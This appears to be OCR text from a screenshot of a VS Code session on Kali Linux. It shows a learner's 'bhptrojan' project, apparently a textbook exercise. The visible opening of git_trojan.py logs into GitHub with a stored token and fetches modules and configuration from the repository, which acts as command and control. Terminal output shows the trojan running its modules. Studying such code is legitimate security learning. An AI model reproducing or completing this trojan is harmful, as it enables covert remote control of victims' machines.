 2
9:30
File Edit Selection View Go Run ···
VS
EXPLORER ···
OPEN EDITORS
VS
__pycache__
Arper
bhptrojan
config
data / abc
decoded_files
modules
__pycache__
scrindir
translate
dirlister.py
environment.py
git_trojan.py
scrin.py
.gitignore
mytoken.txt
BurpSuite
decoder everething
Examples
Sniffers
TCP
Wordpress
get-pip.py
haarcascade_frontalfa...
jython-2.7.3.jar
netcat.py
proxyserver.py
OUTLINE
TIMELINE
1
git_trojan.py translate.py mytoken.txt ···
bhptrojan > modules > git_trojan.py > ...
1 import base64
2 import github3
3 import importlib
4 import json
5 import random
6 import sys
7 import threading
8 import time
9
10 from datetime import datetime
11
12 def github_connect():
13 with open('/home/roman/VS/bhptrojan/mytoken.txt') as f:
14 token = f.read()
15 user = 'Roman26082008'
16 sess = github3.login(token=token)
17 return sess.repository(user, 'bhptrojan')
18
19 def get_file_contents(dirname, module_name, repo):
20 return repo.file_contents(f'{dirname}/{module_name}').content
21
22 class Trojan:
23 def __init__(self, id): #trojan id
24 self.id = id
25 self.config_file = f'{id}.json'
remote: Resolving deltas: 100% (4/4), completed with 2 local objects.
To https://github.com/Roman26082008/bhptrojan.git
0e73b54..410b409 master -> master
┌──(roman㉿kali)-[~/VS/bhptrojan]
└─$ /bin/python /home/roman/VS/bhptrojan/modules/git_trojan.py
[*] In dirlister module
[*] In environment module.
zsh mo...
Python
Python...
Python...
Python
Python bhp...
master 0 0 roman (1 hour ago) Ln 18, Col 1 Spaces: 4 UTF-8 LF {} Python 3.13.2